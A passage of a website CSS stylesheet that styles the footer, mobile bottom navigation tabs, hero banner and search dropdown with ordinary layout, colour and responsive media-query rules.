  min-height: 380px;
  position: relative;
  padding-bottom: 20px;
}
.footer-top:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background: #203245;
  height: 72px;
}
.footer-heading {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  height: 72px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  font-weight: 800;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 20px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .footer-heading {
    font-size: 16px;
  }
}
@media (max-width: 479px) {
  .footer-heading {
    font-size: 16px;
  }
}
@media (max-width: 479px) {
  .footer-card:not(:last-child) {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.footer-card ul li a {
  display: block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 500;
  padding-top: 3px;
  padding-bottom: 3px;
  padding-left: 15px;
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.footer-card ul li a:before {
  content: "";
  position: absolute;
  left: 0;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: currentColor;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.footer-card ul li a:hover {
  color: #fff;
}
.footer-buttons {
  margin-top: 50px;
}
@media (max-width: 479px) {
  .footer-buttons .item:not(:last-child) {
    margin-bottom: 10px;
  }
}
.footer-buttons .item a {
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 7px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 25px;
  padding-right: 25px;
  height: 60px;
  transition: 0.3s;
}
.footer-buttons .item a:hover {
  background: #fff;
}
.footer-buttons .item a:hover .icon {
  color: #1553a4;
}
.footer-buttons .item a:hover .description .title {
  color: #999;
}
.footer-buttons .item .icon {
  color: #fff;
  font-size: 24px;
  width: 24px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.footer-buttons .item .description {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
}
.footer-buttons .item .description .title {
  line-height: 1.4;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
}
.footer-contact {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
@media (max-width: 991px) {
  .footer-contact {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
.footer-contact__numbers {
  width: 100%;
  margin-top: 30px;
}
@media (min-width: 1200px) {
  .footer-contact__numbers {
    padding-left: 40px;
  }
}
@media (max-width: 991px) {
  .footer-contact__numbers {
    padding-top: 30px;
    /* border-top: 1px solid rgba(255, 255, 255, 0.15); */
  }
}
.footer-contact__numbers ul li {
  margin-bottom: 20px;
}
.footer-contact__numbers ul li:last-child {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .footer-contact__numbers ul li {
    text-align: center;
  }
}
.footer-contact__numbers ul li a {
  display: block;
  position: relative;
  text-align: right;
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 991px) {
  .footer-contact__numbers ul li a {
    text-align: center;
  }
}
.footer-contact__numbers ul li a:hover {
  color: #fff;
}
.footer-contact__numbers ul li a .title {
  font-weight: 300;
  font-size: 13px;
  margin-bottom: -5px;
}
.footer-contact__numbers ul li a .number {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 40px;
  line-height: 0.8;
}
@media (max-width: 1199px) {
  .footer-contact__numbers ul li a .number {
    font-size: 30px;
  }
}
.footer-contact__numbers ul li a .icon {
  font-size: 30px;
  margin-right: 20px;
}
@media (max-width: 1199px) {
  .footer-contact__numbers ul li a .icon {
    font-size: 42px;
  }
}
.footer-contact__info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: right;
  margin-top: 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-contact__info {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .footer-contact__info {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
@media (max-width: 991px) {
  .footer-contact__info {
    text-align: center;
  }
}
.footer-contact__info a {
  color: #fff;
  font-size: 13px;
  font-weight: 300;
  display: block;
  padding-top: 2px;
  padding-bottom: 2px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (min-width: 480px) and (max-width: 767px) {
  .footer-contact__info a {
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-contact__info a {
    margin-left: 10px;
    margin-right: 10px;
  }
}
.footer-contact__info a:hover {
  color: #5e788e;
}
.footer-contact__info a strong {
  font-weight: 700;
}
.footer-logo a {
  display: block;
  position: relative;
  margin-top: 25px;
}
@media (max-width: 991px) {
  .footer-logo a {
    margin-top: 20px;
    display: none;
  }
}
.footer-logo img {
  max-height: 8rem;
}
.footer-bottom {
  background: #203245;
  padding-top: 25px;
  padding-bottom: 25px;
}
.footer-bottom .container {
  position: relative;
  z-index: 1;
}
@media (max-width: 479px) {
  .footer-bottom .container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.footer-bottom .text {
  color: #fff;
  font-size: 13px;
}
.footer-bottom .design {
  color: #ffffff;
  opacity: 0.5;
  display: flex;
  align-items: center;
  width: 7rem;
}
.footer-bottom .design img {
  max-height: 13px;
  margin-left: 10px;
}
.footer-tab {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1006;
  display: none;
}
@media (max-width: 767px) {
  .footer-tab {
    display: block;
  }
}
.footer-tab__nav {
  position: relative;
  z-index: 10;
}
.footer-tab__nav:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background-repeat: no-repeat;
  background-position: center center;
  height: 70px;
  background-size: cover;
  background-image: url("../../assets/img/footer-nav-bg.png");
}
.footer-tab__nav ul li {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
  position: relative;
}
.footer-tab__nav ul li:not(.nav-search).is-current a .icon {
  color: var(--maincolor);
}
.footer-tab__nav ul li:not(.nav-search).is-current a .text {
  color: rgba(85, 178, 80, 0.6);
}
.footer-tab__nav ul li:not(.nav-search) a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-top: 10px;
  height: 70px;
}
.footer-tab__nav ul li:not(.nav-search) a .icon {
  color: #49525b;
  font-size: 24px;
}
.footer-tab__nav ul li:not(.nav-search) a .text {
  font-size: 11px;
  color: rgba(73, 82, 91, 0.6);
  font-family: "Poppins", "Poppins";
  margin-top: 3px;
}
.footer-tab__nav ul li.nav-search.is-current .btn .icon {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}
.footer-tab__nav ul li.nav-search .btn {
  position: absolute;
  left: 50%;
  bottom: 11px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.footer-tab__nav ul li.nav-search .btn .icon {
  width: 72px;
  height: 72px;
  background: var(--maincolor);
  border-radius: 50%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  font-size: 24px;
  border: 5px solid #f7f7f7;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.footer-tab__container {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.footer-tab__container.is-visible {
  opacity: 1;
  visibility: visible;
}
.footer-tab__content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 80%;
  background: #fff;
  border-radius: 13px 13px 0 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  will-change: transform;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.footer-tab__content.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.footer-tab__content:before {
  content: "";
  position: absolute;
  top: -12px;
  right: 0;
  left: 0;
  height: 4px;
  width: 40px;
  margin: 0 auto;
  background: rgba(255, 255, 255, 0.6);
  border-radius: 7px;
}
.footer-tab__content._search {
  height: 95%;
}
.footer-tab__content-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 20px;
  padding-right: 20px;
  height: 80px;
}
.footer-tab__content-header .heading {
  color: #49525b;
  font-size: 16px;
  font-weight: 900;
}
.footer-tab__content-header .heading span {
  font-weight: 300;
}
.footer-tab__content-header .close {
  color: #49525b;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.footer-tab__content-header .close .icon {
  font-size: 28px;
}
.footer-tab__content-search {
  padding-left: 20px;
  padding-right: 20px;
}
.footer-tab__content-search form {
  position: relative;
  width: 100%;
}
.footer-tab__content-search form input {
  width: 100%;
  border: 1px solid rgba(73, 82, 91, 0.08);
  -webkit-box-shadow: 1px 2px 3px rgba(73, 82, 91, 0.1);
  box-shadow: 1px 2px 3px rgba(73, 82, 91, 0.1);
  border-radius: 7px;
  height: 55px;
  font-family: inherit;
  padding-left: 20px;
  padding-right: 50px;
  font-size: 13px;
  font-weight: 600;
}
.footer-tab__content-search form .icon {
  color: var(--maincolor);
  font-style: 20px;
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.footer-tab__content-wrapper {
  height: calc(100% - (70px + 80px));
  overflow-y: auto;
  padding-top: 13px;
}
.footer-tab__content-wrapper._search {
  height: calc(100% - (70px + 80px + 55px));
}
.footer-tab__content-wrapper._search > div {
  margin-top: 15px;
}
.footer-tab__content-list.no-photo .content {
  padding-left: 0;
}
.footer-tab__content-list ul li {
  padding-left: 20px;
  padding-right: 20px;
  border-bottom: 1px solid rgba(73, 82, 91, 0.08);
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.footer-tab__content-list ul li:last-child {
  border-bottom: 0 none;
}
.footer-tab__content-list ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.footer-tab__content-list .photo {
  width: 110px;
  height: 80px;
  border-radius: 10px;
  padding: 5px;
  -webkit-box-shadow: 0 0 15px rgba(73, 82, 91, 0.25);
  box-shadow: 0 0 15px rgba(73, 82, 91, 0.25);
}
.footer-tab__content-list .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 7px;
}
.footer-tab__content-list .figure {
  width: 110px;
  height: 80px;
  border-radius: 10px;
  background: #eff2f7;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.footer-tab__content-list .figure .icon {
  color: #49525b;
  font-size: 42px;
}
.footer-tab__content-list .content {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
  padding-right: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
}
.footer-tab__content-list .content .tag {
  font-weight: 600;
  font-style: italic;
  color: rgba(73, 82, 91, 0.9);
  font-size: 11px;
}
.footer-tab__content-list .content .title {
  color: #49525b;
  font-size: 14px;
  font-weight: 800;
  line-height: 1.3;
  overflow: hidden;
  max-height: 37px;
}
.footer-tab__content-list .content .date {
  color: rgba(73, 82, 91, 0.6);
  line-height: 1.5;
  font-size: 12px;
  font-weight: 300;
  margin-top: 7px;
  font-family: "Poppins", "Poppins";
}
.footer-tab__content-list .content .date .icon {
  font-size: 12px;
  margin-right: 3px;
}
.footer-tab__content-list .content > .icon {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #49525b;
  opacity: 0.2;
}
.footer-tab__content-buttons {
  padding-left: 20px;
  padding-right: 20px;
}
.footer-tab__content-buttons ul {
  margin-left: -5px;
  margin-right: -5px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.footer-tab__content-buttons ul li {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
@media (max-width: 479px) {
  .footer-tab__content-buttons ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .footer-tab__content-buttons ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .footer-tab__content-buttons ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.footer-tab__content-buttons ul li a {
  border: 1px solid rgba(73, 82, 91, 0.08);
  -webkit-box-shadow: 1px 2px 3px rgba(73, 82, 91, 0.1);
  box-shadow: 1px 2px 3px rgba(73, 82, 91, 0.1);
  border-radius: 7px;
  height: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  padding-left: 10px;
  padding-right: 10px;
}
.footer-tab__content-buttons .icon {
  color: var(--maincolor);
  font-size: 24px;
}
.footer-tab__content-buttons .title {
  font-size: 11px;
  color: #333;
  margin-top: 8px;
  line-height: 1.3;
}
.hero {
  position: relative;
}
.hero:before,
.hero:after {
  content: "";
  position: absolute;
  height: 450px;
}
@media (max-width: 479px) {
  .hero:before,
  .hero:after {
    height: 150px;
  }
}
.hero:before {
  top: 0;
  right: 0;
  left: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0.6)),
    to(transparent)
  );
  background: linear-gradient(rgba(0, 0, 0, 0.6), transparent);
  z-index: 3;
}
.hero:after {
  right: 0;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(rgba(0, 0, 0, 0.6))
  );
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.6));
  z-index: 1;
}
.hero-mouse {
  position: absolute;
  right: 0;
  bottom: 7px;
  left: 0;
  z-index: 2;
  text-align: center;
}
@media (max-width: 767px) {
  .hero-mouse {
    display: none;
  }
}
.hero-mouse .btn {
  text-align: center;
}
.hero-mouse .btn .icon {
  font-size: 28px;
  color: #fff;
  -webkit-animation: swingIcon ease-in-out 1s infinite alternate;
  animation: swingIcon ease-in-out 1s infinite alternate;
}
.hero-wrapper {
  position: absolute;
  right: 0;
  bottom: 53px;
  left: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 767px) {
  .hero-wrapper {
    left: 10px;
    right: 10px;
    display: none;
  }
}
.hero-wrapper.is-active {
  opacity: 1;
  visibility: visible;
}
.hero-outer {
  position: relative;
  z-index: 1003;
}
.hero-link {
  margin-top: 35px;
  text-align: center;
}
.hero-link a {
  color: #fff;
  font-size: 16px;
  display: inline-block;
  font-weight: 600;
  font-style: italic;
  position: relative;
}
.hero-link a:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: -2px;
  left: 0;
  background: #fff;
  height: 1px;
  width: 0;
  margin: 0 auto;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.hero-link a:hover:before {
  width: 100%;
}
.hero-close {
  background: rgba(21, 83, 164, 0.87);
  position: absolute;
  top: -35px;
  left: 50%;
  height: 35px;
  width: 70px;
  border-radius: 70px 70px 0 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-top: 5px;
  -webkit-transform: translateX(-50%) translateY(100%);
  transform: translateX(-50%) translateY(100%);
  opacity: 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.hero-close .icon {
  color: #fff;
  font-size: 24px;
}
.hero-close.is-active {
  -webkit-transform: translateX(-50%) translateY(0);
  transform: translateX(-50%) translateY(0);
  opacity: 1;
}
.hero-nav {
  max-width: 1020px;
  width: 100%;
  margin: 0 auto;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
  z-index: 1;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hero-nav {
    max-width: 992px;
  }
}
.hero-nav ul {
  margin-left: -6px;
  margin-right: -6px;
}
@media (max-width: 991px) {
  .hero-nav ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.hero-nav ul li {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
  position: relative;
  padding-left: 6px;
  padding-right: 6px;
}
.hero-nav ul li.is-current > a,
.hero-nav ul li:hover > a {
  background: rgba(85, 178, 80, 0.95);
}
.hero-nav ul li.is-current > a:after {
  opacity: 1;
}
.hero-nav ul li:hover .hero-close {
  background: rgba(85, 178, 80, 0.95);
}
@media (max-width: 991px) {
  .hero-nav ul li:not(:nth-child(3)) {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hero-nav ul li:nth-last-child(3) {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .hero-nav ul li:nth-last-child(3) {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (max-width: 479px) {
  .hero-nav ul li:nth-last-child(3) {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
  }
}
.hero-nav ul li a {
  background: rgba(21, 83, 164, 0.87);
  height: 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  font-weight: 300;
  color: #fff;
  font-size: 16px;
  line-height: 1.3;
  border-radius: 10px;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .hero-nav ul li a {
    font-size: 14px;
    line-height: 1.3;
    height: 60px;
  }
}
.hero-nav ul li a span {
  font-weight: 800;
}
.hero-nav ul li a:after {
  content: "";
  position: absolute;
  left: 50%;
  top: 75px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 0;
  border-color: rgba(85, 178, 80, 0.95) transparent transparent;
  -o-border-image: none;
  border-image: none;
  border-style: solid;
  border-width: 15px;
  opacity: 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .hero-nav ul li a:after {
    top: 60px;
  }
}
.hero-container {
  height: 0;
  margin-top: 25px;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.hero-container.is-bg {
  background: none !important;
}
.hero-search {
  height: 155px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  max-width: 1000px;
  width: 100%;
  margin: 0 auto;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
}
@media (max-width: 767px) {
  .hero-search {
    padding: 15px;
    height: auto;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hero-search {
    max-width: 970px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hero-search {
    max-width: 750px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .hero-search {
    max-width: 585px;
  }
}
@media (max-width: 479px) {
  .hero-search {
    max-width: 375px;
  }
}
.hero-search__close {
  background: #fff;
  position: absolute;
  z-index: -2;
  top: -35px;
  left: 50%;
  height: 35px;
  width: 70px;
  border-radius: 70px 70px 0 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-top: 5px;
  -webkit-transform: translateX(-50%) translateY(100%);
  transform: translateX(-50%) translateY(100%);
  opacity: 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 767px) {
  .hero-search__close {
    background: rgba(85, 178, 80, 0.95);
  }
}
@media (max-width: 479px) {
  .hero-search__close {
    top: -40px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .hero-search__close {
    top: -75px;
  }
}
.hero-search__close .icon {
  color: #49525b;
  font-size: 24px;
}
@media (max-width: 767px) {
  .hero-search__close .icon {
    color: #fff;
  }
}
.hero-search__close.is-active {
  -webkit-transform: translateX(-50%) translateY(0);
  transform: translateX(-50%) translateY(0);
  opacity: 1;
}
.hero-search__dropdown {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  width: 100%;
  max-width: 1000px;
  z-index: 2;
  bottom: 165px;
  padding: 20px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 767px) {
  .hero-search__dropdown {
    padding: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hero-search__dropdown {
    max-width: 750px;
  }
}
.hero-search__dropdown.is-visible {
  opacity: 1;
  display: flex;
}
.hero-search__dropdown-content {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-30px);
  transform: translateY(-30px);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
@media (max-width: 767px) {
  .hero-search__dropdown-content {
    display: none;
  }
}
.hero-search__dropdown-content.is-visible {
  opacity: 1;
  display: none;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.hero-search__dropdown-list ul {
  overflow-y: auto;
  height: 353px;
  scrollbar-color: rgba(73, 82, 91, 0.15) #eff2f7;
  scrollbar-width: thin;
}
@media (min-width: 768px) and (max-width: 991px) {
  .hero-search__dropdown-list ul {
    padding: 10px 15px 0 10px;
  }
}
.hero-search__dropdown-list ul::-webkit-scrollbar-track {
  background-color: #eff2f7;
}
.hero-search__dropdown-list ul::-webkit-scrollbar {
  width: 6px;
}
.hero-search__dropdown-list ul::-webkit-scrollbar-thumb {
  background-color: rgba(73, 82, 91, 0.15);
}
.hero-search__dropdown-list ul.list-link {
  padding-right: 15px;
}
.hero-search__dropdown-list ul.list-link.is-hidden {
  display: none !important;
}
.hero-search__dropdown-list ul.list-link li:not(:last-child) {
  margin-bottom: 7px;
}
.hero-search__dropdown-list ul.list-link li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #49525b;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 16px;
  font-weight: 700;
  background: #eff2f7;
  line-height: 1.3;
  height: 65px;
  border-radius: 10px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.hero-search__dropdown-list ul.list-link li a:hover {
  background: #49525b;
  color: #fff;
}
.hero-search__dropdown-list ul.list-link li a .icon {
  color: var(--maincolor);
  font-size: 28px;
  margin-right: 13px;
}
.hero-search__dropdown-list ul.list-search {
  padding: 10px 25px 0 10px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}
.hero-search__dropdown-list ul.list-search.is-hidden {
  display: none !important;
}
.hero-search__dropdown-list ul.list-search li {
  border-bottom: 1px solid rgba(73, 82, 91, 0.1);
  margin-bottom: 20px;
  padding-bottom: 20px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.hero-search__dropdown-list ul.list-search li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  position: relative;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
}
.hero-search__dropdown-list ul.list-search li a:hover .photo {
  -webkit-transform: scale3d(1.07, 1.07, 1.07);
  transform: scale3d(1.07, 1.07, 1.07);
}
.hero-search__dropdown-list ul.list-search li a:hover .figure {
  background: #49525b;
}
.hero-search__dropdown-list ul.list-search li a:hover .figure .icon {
  color: #fff;
}
.hero-search__dropdown-list ul.list-search .figure {
  width: 100px;
  height: 75px;
  border-radius: 10px;
  background: #eff2f7;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.hero-search__dropdown-list ul.list-search .figure .icon {
  color: #49525b;
  font-size: 36px;
}
.hero-search__dropdown-list ul.list-search .photo {
  width: 100px;
  height: 75px;
  overflow: hidden;
  padding: 5px;
  background: #fff;
  -webkit-box-shadow: 0 0 20px rgba(73, 82, 91, 0.2);
  box-shadow: 0 0 20px rgba(73, 82, 91, 0.2);
  border-radius: 10px;
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0, 0, 0.2, 1);
  transition: -webkit-transform 0.4s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 0.4s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 0.4s cubic-bezier(0, 0, 0.2, 1),
    -webkit-transform 0.4s cubic-bezier(0, 0, 0.2, 1);
}
.hero-search__dropdown-list ul.list-search .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 7px;
}
.hero-search__dropdown-list ul.list-search .content {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
  padding-right: 15px;
}
.hero-search__dropdown-list ul.list-search .content .tag {
  font-weight: 600;
  font-style: italic;
  color: rgba(73, 82, 91, 0.9);
  font-size: 11px;
}
.hero-search__dropdown-list ul.list-search .content .title {
  color: #49525b;
  line-height: 1.3;
  font-size: 13px;
  font-weight: 800;
  overflow: hidden;
  max-height: 32px;
}
.hero-search__dropdown-list ul.list-search .content .date {
  color: rgba(73, 82, 91, 0.8);
  line-height: 1.5;
  font-size: 11px;
  font-weight: 300;
  margin-top: 5px;
  font-family: "Poppins", "Poppins";
}
@media (min-width: 768px) and (max-width: 991px) {
  .hero-search__dropdown-list ul.list-search .content .date {
    font-size: 11px;
  }
}
.hero-search__dropdown-list ul.list-search .content .date .icon {
  font-size: 11px;
  margin-right: 3px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .hero-search__dropdown-list ul.list-search .content .date .icon {
    font-size: 11px;
  }
}
.hero-search__dropdown .shortcuts > ul > li:not(:last-child) {
  margin-bottom: 10px;
}
.hero-search__dropdown .shortcuts-cover {
  height: 171px;
}
.hero-search__dropdown .shortcuts-body__list ul li a {
  padding-top: 1px;
  padding-bottom: 1px;
}
@media (max-width: 767px) {
  .hero-search__form {
    width: 100%;
  }
}
.hero-search__form input {
  width: 505px;
  height: 75px;
  border-radius: 10px;
  padding-left: 30px;
  padding-right: 30px;
  font-family: inherit;
  -webkit-box-shadow: inset -3px 3px 10px rgba(0, 0, 0, 0.4);
  box-shadow: inset -3px 3px 10px rgba(0, 0, 0, 0.4);
